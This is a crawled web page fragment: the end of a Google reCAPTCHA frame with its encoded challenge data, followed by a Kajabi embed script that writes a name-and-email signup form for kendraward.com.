5LCm8KNw5/Cl8OTw7Fawr5ew4XCq1jCv8O9w4jCpD3CtsOmwq0rZMO2SHXClsKMFcKpKcOXwrPDuW/Dt8K0csKYWF4RwrbCqsK9wpQZE8KLw7TCuxTDkMKxPcKAw4Jxw7LCq8KDwrnCmCpBwpQmw4vCp8OSEMKww5rCh8KQU8KbHA5xw7plwr1DwpnDuDzCq8OgCzUKw4zDocO7R35Lw43CiMOWw5UkwoLDhcOuw4HDnis6dk/CjTQAwq3DjMKmHzbCl8O9SMKzB8OjwpbDhA1LwonCh1AGHUbDmcOyWj1gdw8AwpIEw60pAsK2LsOlbiEWRijDssKvJQ81wqpSw61QNcKSSUUfwr/[base64]/[base64]/esK+w6YcNw7DiBwyAsK7J0fCrMKdwpVDwroGw5gmwoLDqsK5w7XCh33DsXNZH8Oec1B0SXTDvH5xwqjCqhjCjcOxQhENw7ViPH8awoLDkcOWfRfCo2EiCsO0DMKAUcKdZMOGw4wpwrPCkg8rElHDnXTDknHCt3VocMO/w7pQBcKMYkYqwpzDu8KVCVtXX8KBPMKdwqDCgw3CqlMCGn5Rwp3Cvg/DmTHDgXxRFQBCw43Cn1DDs8OwwogrwpBTA2FSw5IREUVcPcOTw58Xw7obw4t9wqDDvcKJw7DDsxbDog3Dh8KNLmdoQSzCiMOew7zDq0LDuHBJWC3CjMOFHMOYw4RabMK4w7fDhsKeJsKVfsO5wr51w4oGw4Mfw7LCkU/DkHcPT8KXw5ZBw7ISd2VFwoB+wo7DocKgw7bDpEBnQMKzw4TCrzBswpTDv8OXD8ORSn3DvgTDuh7CgsK3fVDDvMKqVsOcw7tFUVATahPDqsOgYS/DiGM9PmRGKQ/CjWPDuMOyGsObGcOQTSbCrGvClRPDpAhxwowbGsKUGcOyw6/ClhY4FCnCpcKlJg5Ew6t3wr8Dw7s4Rjcuwqkhb1TCujDCq2h9wqPCk8KzwrdWw7nDjsOaanc1UsOAKMO9wqNnTMOaw5pWJ1QWw4/CiwEUR8OSW8KWNMOvwrwNYcKAwo/[base64]/NSUKQ8KGOcOgSBoSw5YNORLCmxDDuX3Cj8KdP8O2FsKSw7pKXWJLw4F0P8O1eSYGSAjCqsK1w592DTl1wqdNw6PDhx/Ct8Kjw73Cvl9jMw96CUJRwo42wpF1w6haQMKKVsKVasKXQQ0dOw/[base64]/fcOAw5Eww5BqwoDCosObw4/[base64]/[base64]/[base64]/wrHDucK+PsOqJQLCu8KtXTECLMO7ZxrDnMKmfcKJIwVjO8KWBmNUwoPDpj15aMKIw5YXw5bDhcKnwrfCqsKsw63CmjrCnHPCm8KVfC0FZy0mwp3CtR/DkUzCuSnDs8K5w4AWw5k8w6hgATNUcUPCr2Rvw7cvwphRw57DnQrDnTTDg8KPE01JwqDDucOEwrrCsQXCr8K+U8OIw59jwpgMRmh1fcKzw5/CgcOywpnCp8KJCcOEKjXCrRtVwpzCkcO/[base64]/wo4hwqUAXcOdK8OvwqbCkiDCh0TCpsKhQXlLW8KBw7fCosOkwrbCuMOyDhhHTVvDrHTCsMOmYiwvdcKuJMOYw7LDmcKNKMK4w5tUPcKwwr9tLcOlw4HDli8pw5nDkcKMbcOywqI0wopRworDhsOpWsOOw5Nuw5/[base64]/[base64]/DiF3Dk8Okw68xwofCrBgXacKBFMKRwrnCo8OvNlfCsmdyw6fCusOOwooFw4zDk1LDgMKtUXVBLBUiLDQ/e8Knw5bCrldtaMOiw5NqAcKfZUPCrMOcwojCg8OLwql2Rn0jUEIxTTNXWMO5w4R+CQDCuMOUBcOswrsUX1PDjlbCiwDCk8KzwozChGk6cA0ew4U3dmrCiDsgwoEaRMOrwrXDvWXCkMOFw4NTw6HCqcKjRMKCW2vCvcKnw7bCnsOmD8Ogw5vDh8O+w7gBwp1lwq5Rwp/DisO0w58Fw5PDh8KKw5HCjiJhGMOucMOCakfDpUQBw6HCsXwhw4jDqDJgwoNFw73CsgXDgThbB8OLw65PM8O6JsKFBsKHwpQrw4DCvDbCkcOcHmgnFw3DpR/CqhhGwoFSbsK0O0x+NMOywonDlDtHw700wrXCoFx+wr7DrzUNJx7DgcOOwp4QAMKGw6bClsKdwq4ODQjDrls0QGlcPsKhczJnAGrDqMOdFTZ6Rg8Ww5/Ds8KswrfCusOUI3tIIMKSwrF6wpsBw5/Cj8KjOx3DoBVzQcOpWT/[base64]/Ct8OyOw4IAcKlIC7DnRvDtcOyS2LCsDUZDsKOwoPCosKRXMO3w6zCui5cwrttwpdpMibCkMK4DMKowr9zG0hkAWtkO8KwCSZHSRjDviFOQhxmwpLDrS/[base64]/FCHCpsKNCChoFcOSw53CssK4w5fCoDLCq8OmD1vCmsK+w6wWwq/Cpj3CscOHMcOBw48hOU1Iwo/[base64]/ClTUGw5jDtn1Tw5t0KVlkw47CgcKnCz7CqMKcKcObMMOtd8Oewr7DkiXDk8OgNsOsEBnDrX3Cs8K5wr/CuT01TcOWwoMoHlZvIlTCuHEubsK0w6Ffw4I5SmbCt0/[base64]/CigQ9aW3DsCYPw6HCm8OJPcKXwq7CmcKnLsKcZsKQw7hdw7BnwqTCqh3CsQc3wpHCnAdpwp3CnQ7DmcONEcO8RHdCP8O8ACdZwqzCssOPwr4HRsKoQ2/CkifDiAbCn8KKDjR5W8OGw6DClivCr8OmwpXDuWRgUWbChsOqw63Cm8O5woXChRFawqfDhsOtwotnw7gzw5oLEwp8w7XDtcKKQyLDpcOlHBHDpkDDqsOPEVNhwqUuwo9nw69gw43DvS8Iw5sYAcOiw60SwpvDswM0ZcOSwrvCocOIfsOsMihcdG43XC/CncOLEMOsGsOaw5Mvd8KxDMKobMOdCsOQw5XCkQPDkgB5Rh/CocK1UD7Dp8K1w5XCnsOzcAHDrMORbA9yWADDoE9LwobCn8Kzd8OwRMOGw7/Dhx7Cgyp1w7/[base64]/CvsKiSiHCocKCG0nCt31Kw6YNS8OGbMOjMsOywr84w7/[base64]/WV7CgBNMw5UKLUJmw7/[base64]/[base64]/Dq8O5w71SwpNlw4ckOCTCvcKsIsKlEsODb0PDj1jCosK3w5bDrlA/[base64]/DlsOjw6w/[base64]/CscOvwp9owo4uwrHDrMODwr7DglUEw4g3w7MsaMKlXMOGRxcrJcKuwrjCriZsKErDpMOuaTV9P8KRbBwtw6lbV13Dm8KkLsKmeyzDom/CgHUcNsO2w4cGUCgSAEfCuMOFR27DgcOSwr4CBcO+wqHCrMOVZ8OvPMKawrTCl8OCw43DvhZiw57CucKFXsKmdMKrfsOyKWHCi1vCtsOCCMOsAzgBwrN6wrzCvhfDtWwNNsKbFWTCoVEPwr8pNEfDvz7DtXrCiSXDkMOYw7TDmcOPwp/Co2bDvVLDiMOpw61qYcOrw7skwrTCkG94w59PFQXCo0HDpMKNw7p2DD7CvhjDvsKQTVbDnHcZIX8ywo9CJ8Kjw6XChsOAcsKeORxFYSAVwoJJwrzCmcOAIkREdcKpw7s/w4RyeVcqK3PCqMKTaEkzKwfChMOLwpjDnl/CvsOdIUBzBhPDqsOCKgDDo8OHw47Djx7CtS0oTcKJw4h0w7jDriInwo7DnFVsCsOFw5lnw7pMw656JMKWbcKfWsK1ZsK0w7hdwpcFw7QjacOQL8OgL8Ovw47CksKgwoXDpxVWw6DDknY3GsOlf8OM\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.kendraward.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xzfrEhnzCT0nQ8S8papBdT+SXJcHdE3MLVuN15cgvc8\\u003d\x22,0,0,null,1,1768987440568,0,0,[111,59,254,82],null,[119,165,181],\x22RC-Fc5Wz8k6MAabnw\x22,null,null,null,null,null,\x220dAFcWeA6ALpDTLZWUlKssjdMyfDlfrGzG83TiEd57-5BOrsk7Q0R-9kdqP2sSO9oH4ztBYb7Tr2lot6LfbtENoTWKyhISW0khOQ\x22,1769070240569]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kendraward.com/forms/149844/embed.js
body_size: 694
content:
(function() {
  // write the form
  document.write("<link href=\'//fonts.googleapis.com/css?family=Open+Sans:400,700\' rel=\'stylesheet\' type=\'text/css\'>\n<link rel=\"stylesheet\" href=\"https://kajabi-app-assets.kajabi-cdn.com/assets/form_embed-86c7521dc7acadef8d99e197de2254b9aa81274569ca6ca534de8e1dac7bc3a7.css\" media=\"all\" />\n<script src=\"https://kajabi-app-assets.kajabi-cdn.com/assets/form_embed-078db9fbd605f88cacf4be4e946422176a701acc2cd5302f65edd45a886797a1.js\"><\/script>\n\n<div id=\"kajabi-form\" class=\"kajabi-form--inline\">\n  <form data-parsley-validate=\"true\" data-kjb-disable-on-submit=\"true\" action=\"https://www.kendraward.com/forms/149844/form_submissions\" accept-charset=\"UTF-8\" method=\"post\"><input name=\"utf8\" type=\"hidden\" value=\"&#x2713;\" autocomplete=\"off\" /><input type=\"hidden\" name=\"authenticity_token\" value=\"BuKGCgBIJYDxykjJJxTABPRfd6MIefRZzdEUivCCy1NM4gLmcISP8cngnWaLwdvNNr4dRxMWQ5OQd+D3i3zkow==\" autocomplete=\"off\" />\n      <style id=\"form-embed-style\" type=\"text/css\">\n      #kajabi-form .kajabi-form__btn {\n        color: #ffffff;\n        background-color: #206aaa !important;\n      }\n      #kajabi-form .kajabi-form__btn:not(.kajabi-form__btn--disabled):hover {\n        background-color: #103454;\n      }\n\n  <\/style>\n\n\n<div class=\"kajabi-form__content\">\n  <div class=\"kajabi-form__title\"><\/div>\n  <div class=\"kajabi-form__subtitle\">\n    \n  <\/div>\n  <fieldset>\n      <div class=\"text-field kajabi-form__form-item\"><input type=\"text\" name=\"form_submission[name]\" id=\"form_submission_name\" value=\"\" required=\"required\" placeholder=\"Name\" /><\/div>\n      <div class=\"email-field kajabi-form__form-item\"><input required=\"required\" placeholder=\"Email\" type=\"email\" name=\"form_submission[email]\" id=\"form_submission_email\" /><\/div>\n      <div class=\"recaptcha-field kajabi-form__form-item\">\n      <div>\n        <script src=\"https://www.google.com/recaptcha/api.js?onload=recaptchaInit_7CBE68&render=explicit\" async defer><\/script>\n        <input id=\"recaptcha_7CBE68\" type=\"text\" name=\"g-recaptcha-response-data\" />\n        <div id=\"recaptcha_7CBE68_container\" class=\"recaptcha-container\"><\/div>\n\n        <style type=\"text/css\">\n          .recaptcha-field {\n            position: absolute;\n            width: 0px;\n            height: 0px;\n            overflow: hidden;\n            z-index: 10;\n          }\n        <\/style>\n\n        <script type=\"text/javascript\">\n          window.recaptchaInit_7CBE68 = function() {\n            initKajabiRecaptcha(\"recaptcha_7CBE68\", \"recaptcha_7CBE68_container\", \"6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\");\n          };\n        <\/script>\n      <\/div>\n    <\/div>\n      <button class=\"kajabi-form__btn kajabi-form__btn--block-mobile\" type=\"submit\">JOIN ME<\/button>\n  <\/fieldset>\n<\/div>\n\n<\/form><\/div>\n");
})();
